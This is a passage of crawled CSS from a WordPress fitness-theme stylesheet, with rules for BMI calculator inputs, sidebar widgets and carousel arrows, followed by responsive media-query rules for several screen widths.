    position: relative;
    text-align: center;
}
.cspt-circle canvas {
    max-width: 100%;
    height: auto !important;
    background-color: #fff;
    border-radius: 50%;
}
.cspt-circle-number {
    position: absolute;
    top: 50%;
    -khtml-transform: translateX(0%) translateY(-50%);
    -moz-transform: translateX(0%) translateY(-50%);
    -ms-transform: translateX(0%) translateY(-50%);
    -o-transform: translateX(0%) translateY(-50%);
    transform: translateX(0%) translateY(-50%);
    left: 0;
    width: 100%;
    text-align: center;
}
.creativesplanet-ele-fid-style-5 .cspt-fid-title {
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    margin-top: 0;
}
.creativesplanet-ele-fid-style-5 .cspt-circle-number sup,
.creativesplanet-ele-fid-style-5 .cspt-circle-number sub{
    font-size: 12px;
    line-height: 12px;
    margin: 5px;
}
.creativesplanet-ele-fid-style-5 .cspt-circle-number {
    font-size: 30px;
    line-height: 30px;
    font-weight: bold;
}
.creativesplanet-ele-fid-style-5 .cspt-circle-number sub{
    position: relative;
    top: -8px;
    font-size: 18px;
}
.creativesplanet-ele-fid-style-5 .cspt-fid-title {
    text-align: center;
    font-size: 15px;
    font-weight: 700;
    margin-top: 0;
}
/* --------------------------------------
 * Sidebar widget
 * ---------------------------------------*/
.creativesplanet-sidebar .widget{
    background-color: #eef1f5;
    padding: 20px 20px;
}
.creativesplanet-sidebar{
    font-size: 14px;
}
.creativesplanet-sidebar .widget a{
    font-weight: 600;
}
.site-content .widget .wp-block-latest-comments {
    padding: 0;
}

/* --------------------------------------
 * BMI Calculator
 * ---------------------------------------*/
.cspt-bmi-cal-wrapper{
    position: relative;
}
.cspt-imp-box{
    display: -ms-flexbox!important;
    display: flex!important;
    display: -webkit-flex;
}
.cspt-bmi-cal-wrapper.cspt-hr .cspt-bmi-calc-imperial .cspt-height .input-box{
    display: inline-block;
    width: 50%;
    margin-right: 5px;
}
.cspt-bmi-cal-wrapper input[type="number"],
.cspt-bmi-cal-wrapper input[type="text"]{
    padding: 16px 16px;
    font-size: 14px;
    -webkit-appearance: none; 
}
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper input[type="number"],
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper input[type="text"]{
	background-color: transparent;  
	border: 1px solid rgba(255, 255, 255, 0.40);
    background-color: rgba(255, 255, 255, 0.10);
	color: #fff;
}
input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button { 
    -webkit-appearance: none; 
    margin: 0; 
}
.cspt-bmi-cal-wrapper button{
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 12px 35px;
    outline: none;
    position: relative;
    width: 100%;
}
.cspt-bmi-cal-wrapper button:after {
    content: "";
    position: absolute;
    margin: 4px;
    border: 1px solid rgba(255, 255, 255, 0.30);
    width: calc(100% - 8px);
    left: 0;
    height: calc(100% - 8px);
    top: 0;
}
.cspt-bmi-cal-wrapper input[type=number] {
    -moz-appearance:textfield;
}
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper input[type="number"]::placeholder{
    color: rgba(255, 255, 255, 0.50);
    opacity: 1; 
}
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper input[type="number"]:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.50);
}
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper input[type="number"]:-ms-input-placeholder{
    color: rgba(255, 255, 255, 0.50);
}
.cspt-bmi-cal-wrapper .cspt-label{
   	font-weight: 600;
    margin-top: 10px;
}
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper .cspt-label{
	color: #fff;
}
.cspt-checkcontainer {
    display: inline-block;
    position: relative;
    margin-right: 20px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 14px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    font-weight: 600;
    margin-right: 20px;
    padding-left: 20px;
}
.cspt-bg-color-secondarycolor .cspt-checkcontainer {
	color: #fff;
}
.cspt-checkcontainer .cspt-radiobtn {
    position: absolute;
    top: 3px;
    left: 0;
    height: 14px;
    width: 14px;
    background-color: #eee;
    border-radius: 50%;
}
.cspt-checkcontainer input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}
.cspt-checkcontainer input:checked ~ .cspt-radiobtn:after{
    content: "";
    width: 4px;
    height: 4px;
    background-color: rgba(0, 0, 0, 0.8);
    position: absolute;
    top: 5px;
    left: 5px;
    border-radius: 50%;
}
.cspt-radio-box .cspt-radio-box{
    margin-bottom: 5px;
}
.cspt-bmi-calc-metric{
    display:none;
}

/*=== cspt-footer-text-area ===*/
.cspt-bg-color-secondarycolor .creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper input[type="number"], 
.cspt-bg-color-secondarycolor .creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper input[type="text"]{
    background-color: #fff;
    height: 60px;
    border-radius: 8px;
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 20px;
    color:#484746;
}
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper .cspt-button{
    padding: 15px 35px;
    border-radius: 8px;
}
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper button:after{
    display: none;
}
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper input[type="number"]::placeholder{
    color:  rgb(72 71 70 / 70%);
}
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper input[type="number"]:-ms-input-placeholder {
    color:  rgb(72 71 70 / 70%);
}
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper input[type="number"]:-ms-input-placeholder{
    color:  rgb(72 71 70 / 70%);
}

/*=== Vertical form ===*/
.cspt-bmi-cal-wrapper.cspt-vr .cspt-bt{
    margin-top: 15px;
}
.cspt-bmi-cal-wrapper.cspt-vr .cspt-bmi-calc-imperial .cspt-height .input-box {
    margin-right: 5px;
}
.cspt-bmi-cal-wrapper.cspt-vr .cspt-bmi-calc-metric .cspt-imp-box{
    display: block !important
}
.cspt-bmi-result{
    background-color: #fff;
    padding: 15px 20px;
    width: 100%;
    margin-left: 15px;
    margin-top: 15px;
    margin-right: 15px;
    text-align: center;
}
.cspt-bmi-result p{
    margin-bottom: 5px;
}
.cspt-bmi-result p:first-child{
    font-weight: 600;
}
/*=== Title with arrow desing ===*/
.creativesplanet-element-viewtype-carousel .cspt-ihbox-contents.container{
    margin-left: 0;
    padding: 0;
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox-contents.container .cspt-carousel-navs {
    right: 20px;
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs a i{
    position: absolute;    
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs a.cspt-carousel-prev i{
    transform: rotate(180deg);
    left: 0;
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs a.cspt-carousel-next i{
    right: 0;
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs a {
    width: 50px;
    height: 67px;
    line-height: 67px;
    border-radius: 0;
    font-size: 36px;
    background-color: transparent;
    display: inline-block;
    position: relative;
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs .cspt-base-icon-angle-left:before,
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs .cspt-base-icon-angle-right:before{
    content: '\e82c';
}


--- FILE ---
content_type: text/css
request_url: https://vericadjokic.com/wp-content/themes/nutrical/css/responsive.css?ver=6.8.3
body_size: 24953
content:
@media (max-width: 1200px){
	#page.site {
	    overflow: hidden;
	}
	.vc_inner.cspt-break-col-1200 > .vc_column_container,
	.cspt-break-col-1200.vc_row:not(.vc_inner) > .vc_column_container {
	    clear: both;
	    width: 100%;
	}
	.cspt-break-col-1200.vc_row:not(.vc_inner) .cspt-extended-bg{
		display: none;
	}
	.wpb-js-composer .cspt-align-left-1200{
		text-align: left !important;
	}	
	.wpb-js-composer .cspt-align-right-1200{
		text-align: right !important;
	}
	/*=== .cspt-margin-top-0px-1200 ===*/
	.wpb-js-composer .cspt-margin-top-0px-1200{
		margin-top: 0px !important
	}
	.wpb-js-composer .cspt-margin-bottom-0px-1200{
		margin-bottom: 0px !important
	}
	/*=== widget_calendar ===*/
	.widget_calendar table th, .widget_calendar table td {
	    padding: 5px;
	}
	/*=== cspt-margin-top-30px-1200*/
	.wpb-js-composer .cspt-margin-top-30px-1200{
		margin-top: 30px !important
	}
	.wpb-js-composer .cspt-margin-bottom-30px-1200{
		margin-bottom: 30px !important
	}
	.cspt-testimonial-style-1 .creativesplanet-box-author{
		padding-left: 0px;
	}
	.cspt-testimonial-style-1 .creativesplanet-box-img{
		display: none;
	}
	/*===* cspt-heading ( Nutrical ) *===*/
	.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,
	body .cspt-heading-xl {
	    font-size: 35px !important;
	    line-height: 45px !important;
	}
	body .cspt-heading-md {
	    font-size: 30px !important;
	    line-height: 40px !important;
	}
	body .cspt-heading-sm {
	    font-size: 25px !important;
	    line-height: 35px !important;
	}
	.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading br,
	body .cspt-heading-xl br,
	body .cspt-heading-md br,
	body .cspt-heading-sm br {
	  display: none;
	}
	/*=== cspt-ihbox-style-5 ( Nutrical ) ===*/
	.cspt-steps-counter .vc_column_container:nth-child(2) .cspt-ihbox-style-5:before, 
	.cspt-steps-counter .vc_column_container:nth-child(1) .cspt-ihbox-style-5:before{
		display: none;
	}
	/*=== Footer newsletter area ===*/
	.cspt-footer-big-right{
		margin-top: 25px;
	}
	/*=== cspt-category-style3 ===*/
	.cspt-category-style3 .cspt-sortable-link.cspt-selected:after{
		display: none;
	}
	/* --------------------------------------
	 * Theme Special
	 * ---------------------------------------*/
	/*=== extend row ( Homepage Newsletter )===*/
	.cspt-extend-colum-1200 .vc_column_container.vc_col-sm-8{
		width: 100%;
	}
	.cspt-extend-colum-1200 .vc_column_container.vc_col-sm-4{
		display: none;
	}
	.cspt-extend-colum-1200 .cspt-stretched-div:before{
		display: none;
	}
	.cspt-consultation-form input[type="email"] {
	    width: 100%;
	}
	/*=== cspt-ihbox-style-3 ===*/
	.cspt-ihbox.cspt-ihbox-style-3 {
	    padding: 0 50px;
	    padding-top: 60px;	
	}
	/*=== cspt-ihbox-style-5 ===*/
	.cspt-service-style-5 .creativesplanet-box-content .cspt-service-icon{
		height: auto;
	}
	/*=== cspt-ihbox-style-1 ===*/
	.cspt-ihbox-style-1 {
		padding: 0px 15px 30px;
	}
	/*=== cspt-hide-bg-1200 ===*/
	.cspt-hide-bg-1200{
		background-image: none !important;
	}
	/*=== cspt-rev-small ===*/
/*	.cspt-rev-small{
		font-size: 14px !important;
		line-height: 24px !important;
	}
*/
	/*=== cspt-service-style-5 ===*/
	body .cspt-service-style-5 .cspt-head {
	    bottom: 70px;
	}
}
@media only screen and (min-width: 991px) and (max-width: 1200px){ 
	.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{
		font-size: 30px  !important;
		line-height: 40px !important;
	}
}
@media only screen and (min-width: 768px) and (max-width: 991px){ 
	/* --------------------------------------
	 * Theme Special
	 * ---------------------------------------*/
	/*=== cspt-pricing-table-style-1 ===*/
	.cspt-pricing-table-style-1 .vc_btn3-container.vc_btn3-inline a{
		padding-left: 26px;
		padding-right: 26px;
		padding-top: 8px;
		padding-bottom: 8px;
	    font-size: 11px;
	}
	/*=== cspt-blogbox-style-1 ===*/
	.cspt-blogbox-style-1 .creativesplanet-box-content {
	    padding: 15px;	    
	}
	.cspt-blogbox-style-1 .creativesplanet-box-content .vc_general.vc_btn3 {
	    padding: 5px 25px;	   
	}
	.cspt-pricing-table-style-1 .cspt-ptable-lines-w {
		padding: 30px 10px;
	}
}
@media (max-width: 991px){
	/*=== Two Colum ===*/
	.cspt-box-2-2-991 .vc_column_container{
	    width: 50%;
	    margin-bottom: 30px;
	}
	.vc_row .woocommerce.columns-4 ul.products li.product{
	    width: 46%;
	    margin-bottom: 30px;
	}
	.widget-area.col-md-3 {
	    padding-top: 0px;
	}
	/*=== Post navigation break ===*/
	.post-navigation .nav-links{
		display: block;
	}
	.post-navigation .nav-links .nav-next {	  
	    margin-top: 15px;
	}
	/*=== Footer custom width ===*/
	.site-content > .row{
		display: block;
	}
	#secondary.widget-area,
	#primary.content-area{
		display: block;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.content-area.col-md-9 {	  
	    padding-bottom: 0px;
	}
	/*=== cspt-break ===*/
	.vc_inner.cspt-break-col-991 > .vc_column_container,
	.cspt-break-col-991.vc_row:not(.vc_inner) > .vc_column_container {
	    clear: both;
	    width: 100%;
	}
	.vc_inner.cspt-break-col-991 > .vc_column_container>.vc_column-inner,
	.cspt-break-col-991.vc_row:not(.vc_inner) > .vc_column_container>.vc_column-inner{
		width: auto;
	}
	.cspt-break-col-991.vc_row:not(.vc_inner) .cspt-extended-bg{
		display: none;
	}
	.wpb-js-composer .cspt-align-left-991{
		text-align: left !important;
	}	
	.wpb-js-composer .cspt-align-right-991{
		text-align: right !important;
	}
	/*=== .cspt-margin-top-0px-991 ===*/
	.wpb-js-composer .cspt-margin-top-0px-991{
		margin-top: 0px !important
	}
	.wpb-js-composer .cspt-margin-bottom-0px-991{
		margin-bottom: 0px !important
	}
	/*=== cspt-margin-top-15px-991 ===*/
	.wpb-js-composer .cspt-margin-top-15px-991{
		margin-top: 15px !important
	}
	/*=== cspt-margin-top-30px-991 ===*/
	.wpb-js-composer .cspt-margin-top-30px-991{
		margin-top: 30px !important
	}
	.wpb-js-composer .cspt-margin-top-60px-991{
		margin-top: 60px !important
	}
	.wpb-js-composer .cspt-margin-bottom-30px-991{
		margin-bottom: 30px !important
	}
	/*=== Single Team Member Style 1 ===*/
	.cspt-team-single-style-1 .cspt-team-single-inner .row{
		display: block;
	}
	.cspt-team-single-style-1 .cspt-team-single-inner .row .col-md-5,
	.cspt-team-single-style-1 .cspt-team-single-inner .row .col-md-7{
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.cspt-team-single-style-1 .cspt-team-left-inner{
		margin-bottom: 80px;
	}
	/*=== Single Team Member Style 2 ===*/
	.cspt-team-single-style-2 .cspt-team-single .cspt-team-social-links{
		position: static;
	}
	.cspt-portfolio-lines-wrapper{
		    margin-bottom: 30px;
	}
	.cspt-team-form .col-sm-6{
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;	
	}
	/*=== cspt-single-image-991 ===*/
	.cspt-single-image-991.wpb_single_image .vc_single_image-wrapper,
	.cspt-single-image-991.wpb_single_image .vc_figure,
	.cspt-effect-img-2.wpb_single_image .vc_single_image-wrapper,
	.cspt-effect-img-2.wpb_single_image .vc_figure{
		display: block;
		width: 100%;
	} 
	.cspt-single-image-991.wpb_single_image img,
	.cspt-effect-img-2 img{
		width: 100%;
	}
	/*===* Hide colum  *===*/
	.cspt-break-col-991 .cspt-hide-colum {
		display: none !important
	}
	/*===* cspt-full-btn  *===*/
	.cspt-full-btn .vc_btn3 .vc_btn3-icon {
	    right: 20px !important;
	}
	/*=== cspt-element-static_box-style-1 ===*/
	.cspt-element-static_box-style-1 .cspt-static-box-inner{		
		padding-bottom: 60px;
	}
	.cspt-cross-bg .cspt-stretched-div:after{
		display: none;
	}
	.cspt-cross-bg .cspt-video-icon-center{
		position: static;
		margin-top: 70px;
	}
	/*=== cspt-overflow-visible-991 ===*/
	.vc_row.cspt-overflow-visible-991{
	  overflow: hidden !important;
	}
	.cspt-sortable-list-ul {
	    text-align: left;
	    margin-bottom: 30px;
	}
	/* --------------------------------------
	 * Theme Special
	 * ---------------------------------------*/
	/*=== cspt-service-style-2 ===*/
	.cspt-service-style-2 .creativesplanet-box-content-inner {
	    padding: 32px 10px 10px;
	}
	/*=== cspt-slider ===*/
	.cspt-slider .vc_images_carousel .vc_carousel-inner .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item img{
		width: 100%; 
	}
	/*=== cspt-steps-counter ===*/
	.cspt-steps-counter .vc_column_container:nth-child(3) .cspt-ihbox-style-5:before,
	.cspt-steps-counter .vc_column_container:nth-child(2) .cspt-ihbox-style-5:before,
	.cspt-steps-counter .vc_column_container:nth-child(1) .cspt-ihbox-style-5:before{
		display: none; 
	}
	/*=== cspt-ihbox-style-1 ( Theme Special ) ===*/
	.cspt-ihbox-style-1 {
	    padding: 10px;	  
	}
	/*=== cspt-testimonial-style-5 ( Theme Special ) ===*/
	.cspt-testimonial-style-5 {
	    padding: 15px;
	}
	/*=== cspt-testimonial-style-5 ( Theme Special ) ===*/
	.cspt-footer-big-area {
	    padding-bottom: 35px;
	    padding-left: 35px;
	}
	/*=== cspt-testimonial-block ( Theme Special ) ===*/
	.cspt-testimonial-block.vc_column_container{
		display: block !important;
	}
	.cspt-element-testimonial-style-4 .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{
		display: none;
	}
	/*=== cspt-ihbox.cspt-ihbox-style-3 ( Theme Special ) ===*/
	.cspt-ihbox.cspt-ihbox-style-3 .vc_custom_heading{
		writing-mode: unset;
		text-orientation: unset;
		white-space: normal;
	}
	.cspt-ihbox.cspt-ihbox-style-3 .cspt-ihbox-icon-wrapper {
	    margin-left: 0;	
	    display: inline-block;
	}	
	.cspt-ihbox.cspt-ihbox-style-3 {
		text-align: center;
		padding-bottom: 50px;
	}	
	/*=== cspt-hide-bg-991 ===*/
	.cspt-hide-bg-991{
		background-image: none !important;
	}
}

@media only screen and (min-width: 575px) and (max-width: 767px){ 
	/**** cspt-two-colum-view ( Theme Special )  ****/
	.cspt-two-colum-view-991-to-768 .cspt-service-ele,
	.cspt-two-colum-view-991-to-768 .vc_column_container{
		float: left;
		margin-bottom: 35px;
		width: 50%;
	}
}
@media (max-width: 767px){

	.cspt-title-bar-content, 
	.cspt-title-bar-wrapper{
		min-height: 250px;
	}

	/*=== cspt-service-style-5 ( Theme Special ) ===*/
	.cspt-service-style-5 .creativesplanet-box-content {
	    position: static;
	}
	.cspt-service-style-5 .creativesplanet-box-content .creativesplanet-box-content-inner {
	    padding: 30px 25px 25px;
	}
	.cspt-service-style-5 .creativesplanet-box-content .cspt-service-icon {
	    height: auto;
	    padding-bottom: 36px;
	}
	body .cspt-service-style-5 .cspt-head {
	    position: static;
	    width: 100%;
	    padding-bottom: 15px;
	}
	body .cspt-service-style-5 .cspt-service-btn {
		position: static;
		width: 100%
	}

	.cspt-header-search-form-wrapper .search-form input[type="search"]{
		font-size: 15px;
	}
	/*===* vc_row *===*/
	body.cspt-sidebar-no #content .site-main .entry-content>.wpb_row.vc_row-fluid:not(.cspt-bg-color-transparent),
	body.cspt-sidebar-no #content .site-main .entry-content .wpb-content-wrapper >.wpb_row.vc_row-fluid:not(.cspt-bg-color-transparent) {
	    padding-top: 70px;
	    padding-bottom: 40px;
	}
	body .cspt-bgimg-mobi-hide{
    	background: none !important;
    }
    /*===* Our History *===*/
	.cspt-ourhistory .col-md-3, 
	.cspt-ourhistory .cspt-ourhistory-left {
	    display: none;
	}
	.cspt-ourhistory .cspt-ourhistory-right .cspt-timeline-image, 
	.cspt-ourhistory .cspt-ourhistory-right .label {
	    display: block;
	}
	.cspt-ourhistory .cspt-ourhistory-right {
	    -ms-flex: 0 0 100%;
	    flex: 0 0 100%;
	    max-width: 100%;
	}
	/*=== cspt-extended-bg*/
	.cspt-extended-bg.cspt-extended-bg-first-col, 
	.cspt-extended-bg.cspt-extended-bg-last-col{
		display: none;
	}
	.wpb-js-composer .cspt-align-left-767{
		text-align: left !important;
	}	
	.wpb-js-composer .cspt-align-right-767{
		text-align: right !important;
	}
	.wpb-js-composer .cspt-align-center-767{
		text-align: center !important;
	}
	/*===* .cspt-margin-top-0px-767 ===*/
	.wpb-js-composer .cspt-margin-top-0px-767{
		margin-top: 0px !important
	}
	.wpb-js-composer .cspt-margin-bottom-0px-767{
		margin-bottom: 0px !important
	}
	/*=== cspt-margin-top-30px-767 ===*/
	.wpb-js-composer .cspt-margin-top-30px-767{
		margin-top: 30px !important
	}
	.wpb-js-composer .cspt-margin-bottom-30px-767{
		margin-bottom: 30px !important
	}
	/*===* cspt-blog-meta-bottom ===*/
	.cspt-blog-meta-bottom .cspt-blog-meta-bottom-right{
		margin-top: 15px;
	}
	/*=== cspt-footer-text-area ===*/
	.cspt-footer-text-area .row{
		display: block;
	}
	.cspt-footer-text-area .row .col-md-6{
		width: 100%;
		text-align: center;
	}
	.cspt-footer-text-area .cspt-social-links,
	.cspt-footer-menu-area {
		text-align: center;		
	}
	.cspt-footer-text-area .cspt-social-links{
		padding: 0;
		margin-top: 25px;
	}
	.cspt-footer-menu-yes .cspt-footer-copyright-text-area{
		margin-top: 0px;
		text-align: center;
	}
	.cspt-footer-text-area {	    
	    padding-top: 30px;
	    padding-bottom: 30px;
	}
	body .cspt-bgimage-position-right-center-767 {
	    background-position: right center !important;
	}
	/*-----------------------------------------
	 * error-404
	 * ---------------------------------------*/
	.error-404 .error-message {
	    font-size: 211px;
	    line-height: 215px;	
	}
	.cspt-testimonial-style-2 .creativesplanet-box-content .creativesplanet-testimonial-text{
		font-size: 22px;
		line-height: 32px;
	}
	.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next, 
	.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev{
		display: none;
	}
	/*=== Product slider ===*/
	body .rev_slider .zeus .tp-tab-title {
		padding: 23px 25px !important;
	}
	/*=== creativesplanet-ele-fid-style-1 ===*/
	.cspt-box-2-2-991 .vc_column_container{
	    width: 100%;
	    margin-bottom: 30px;
	}
	.cspt-row-expand-right:after{
		display: none;
	}
	.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center {
	    margin-bottom: 40px;
	}
	/*=== cspt-team-style-3 ( Theme Special ) ===*/
	.cspt-team-style-3 .cspt-featured-wrapper img{
		width: 100%;
	}
	/*=== cspt-team-single-style-1 ===*/
	.cspt-team-single-style-1 .cspt-team-single .col-md-6 + .col-md-6{
		margin-top: 60px;
	}	
	.cspt-team-single-style-1 .cspt-single-team-info{
		display: block;
	}
	/*=== cspt-team-single-style-2 ===*/
	.cspt-team-single-style-2 .cspt-team-title-box{
		margin-top: 35px;
	}
	/*=== cspt-testimonial-style-1 ( Theme Special ) */
	.cspt-testimonial-style-1 .creativesplanet-post-item {
	    padding: 0 0px;
	}
	.cspt-testimonial-style-1 .creativesplanet-box-desc:after {
	    left: -40px;
	}
	/*=== cspt-blogbox-style-2 ( Theme Special ) ===*/
	.cspt-blogbox-style-2 .post-item {
	    margin-bottom: 30px;
	    display: block !important;
	}
	.cspt-blogbox-style-2 .post-item .cspt-featured-container {
	    width: 100%;
	    flex-shrink: unset;
	}
	.cspt-blogbox-style-2 .creativesplanet-box-content {
	    padding: 30px;
	}
	/*=== cspt-portfolio-style-1 ( Theme Special ) ===*/
	.cspt-element-portfolio-style-1 .cspt-element-posts-wrapper{
		display: block;
	}
	.cspt-portfolio-style-1 img{
		width: 100%;
	}
	/*=== blog List ===*/
	.blog .nav-links {
	    margin-bottom: 30px;
	}
	/*=== cspt-abs-img ( Theme Special ) ===*/
	.cspt-abs-img{
		position: static;
	}
	/*=== cspt-element-static_box-style-1 ===*/
	.cspt-element-static_box-style-1 .cspt-static-box-inner{
		margin-left: 0px;
		padding-bottom: 60px;
	}
	/*=== Border none ( Theme Special ) ===*/
	.cspt-row-border-767-none.vc_row{
		border: none !important;
	}
	.cspt-colum-border-767-none .vc_column-inner{
		border: none !important;
	}
	/*=== cspt-carousel-navs ( Theme Special ) ===*/
	.cspt-carousel-navs{
		position: static;
		margin-top: 15px;
	}
	/*=== creativesplanet-ele-pricing-table ( Theme Special ) ===*/
	.creativesplanet-ele-pricing-table .row > div{
		margin-bottom: 30px;
	}
	/*=== creativesplanet-ele-pricing-table ( Theme Special ) ===*/
	.cspt-footer-big-area .mc4wp-form-fields{
		display: block;
	}
	.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area .mc4wp-form .btn,
	.cspt-footer-big-area .mc4wp-form .btn{
		margin-left: 0;
		margin-top: 15px;
		width: 100%;
	}
	.cspt-footer-big-area .mc4wp-form input[type="email"]{
		width: 100%;
	}
	/*=== cspt-element-testimonial-style-1 ( Theme Special ) ===*/
	.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot {
	    width: 12px;
	}
	/*=== cspt-element-testimonial-style-1 ( Theme Special ) ===*/
	.cspt-portfolio-single-style-1 .cspt-portfolio-summary{
		margin-bottom: 35px;
	}
	/*=== extend row ( Homepage Newsletter ) ===*/
	.cspt-consultation-form{
		display: block !important
	}
	.cspt-consultation-form h4{
		margin-bottom: 15px !important;
	}
	.vc_row .cspt-consultation-form button[type=submit]{
		margin-top: 15px;
	}
	/*=== cspt-vertical-sep ===*/
	.cspt-vertical-sep .wpb_column:after{
		display: none;
	}
	/*=== Two Colum ===*/
	.cspt-box-2-2-767 .vc_column_container{
	    float: left;
	}
	/*=== cspt-blogbox-style-3 ===*/
	.creativesplanet-element-viewtype-row-column .cspt-blogbox-style-3{
		margin-bottom: 25px;
	}
	.cspt-animated-img .cspt-stretched-div{
		display: none;
	}
	/*=== cspt-hide-bg-767 ===*/
	.cspt-hide-bg-767{
		background-image: none !important;
	}
	/*=== cspt-client-style-1 ===*/
	.creativesplanet-element-viewtype-row-column .cspt-client-style-1{
    	padding: 0px;
	}
}
@media (max-width: 575px) {
	.cspt-element-testimonial-style-3 .row .cspt-testimonial-3-head-area,
	body:not(.cspt-sidebar-right):not(.cspt-sidebar-left) .site-content.container{
		padding: 0 30px;
	}
	.cspt-blog-meta .cspt-meta-classic-right {
	    padding-left: 0;
	    text-align: left;
	    display: inline-block;
	}
	.cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left {
	    position: static;
	    width: auto;
	    display: inline-block;
	}
	.cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date {	
	    padding: 6px 22px;
	    margin-right: 10px;
	}
	.cspt-blog-meta.cspt-blog-meta-top{
		text-align: left;
	}
	.cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date span span{
		display: inline-block;
	}
	.cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date .entry-date{
		font-size: 16px;
		line-height: 26px;
	}
	.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top, 
	.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top{
		display: block;
	}
	.cspt-no-img .cspt-blog-meta .cspt-meta-classic-right, 
	.cspt-default-view .cspt-blog-meta .cspt-meta-classic-right{
		padding-left: 0;
		display: block;
		margin-bottom: 15px;
	}
	.comment-respond .comment-reply-title{
		font-size: 20px;
		line-height: 30px;
	}
	.comment-respond .comment-reply-title small{
		font-size: 13px;
		line-height: 13px;
	}
	.comment-list .comment-respond{
		padding-left: 0;
	}
	.comment-list .children {
	    margin-left: 10px;
	}
	.cspt-comment-content{
		margin-left: 0px;
		margin-top: 25px;
	}
	.cspt-comment-avatar{
		float: none;
	}
	.cspt-comment-content:before, .cspt-comment-content:after {	
	    border-width: 0px 10px 10px 10px;
	    border-color: transparent transparent #fff transparent;	
	}
	.cspt-comment-content:after {	    
	    border-width: 0px 12px 12px 12px;
	    border-color: transparent transparent #e9e9e9 transparent;
	}
	.cspt-comment-content:before{
	    top: -10px;
	    left: 17px;
	}
	.cspt-comment-content:after{
	    top: -13px;
	    left: 15px;
	}
	.cspt-comment-form-input-wrapper{
		display: block;
	}
	.cspt-comment-form-input-wrapper .cspt-comment-form-input{
		flex: none;
		width: 100%;
		margin-left: 0px;
	}
	.cspt-author-box{
		display: block;
	}
	.cspt-author-content{
		margin-top: 20px;
	}
	.cspt-header-style-2 .nav-menu-toggle{
	    right: 15px !important;
	}
	.site-branding{
		margin-left: 10px;
	}
	.cspt-rev-heading span,
	.cspt-rev-heading{
		font-size: 22px !important;
		line-height: 32px !important;
	}
	/*===  Heading height  ===*/
	.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{
	    font-size: 25px !important;
	    line-height: 35px !important;
	}
	.cspt-responsive-heading{
		font-size: 25px !important;
		line-height: 35px !important;
	}
	.cspt-blog-classic .cspt-post-title {
	    font-size: 25px;
	    line-height: 35px;
	}
	.cspt-tbar-title {  
	    font-size: 30px;
	    line-height: 40px;
	}
	/*--------------------------------------
	 * error-404
	 * ---------------------------------------*/
	.error-404 .error-message {
	    font-size: 150px;
	    line-height: 150px;
	}
	.error404 .site-content.container{
		padding: 0 30px;
	}
	/*=== creativesplanet-ele-fid-style-3 ( Theme Special ) ===*/
	.creativesplanet-ele-fid-style-3{
		position: static;
	}
	.creativesplanet-ele-fid-style-3:after{
		display: none;
	}
	.cspt-box-shadow-2 .vc_column-inner > .wpb_wrapper{
		padding-right: 0px;
	}
	/*=== cspt-element-cspt-client-style-1 ( Theme Special ) ===*/
	.cspt-element-cspt-client-style-1.creativesplanet-element-viewtype-row-column .cspt-element-posts-wrapper{
		display: block;
	}
}
/*********************** Min start **********************************/
@media screen and (min-width: 768px) {
	.cspt-empty-sidebar #primary {
	    flex: 0 0 100%;
	    max-width: 100%;
	}
	/*=== cspt-custom-7-5-column ( For homepage first section ) ===*/
	.cspt-custom-7-5-column .vc_column_container.vc_col-sm-7{
		 width: 57.33333333%;
	}
	.cspt-custom-7-5-column .vc_column_container.vc_col-sm-5{
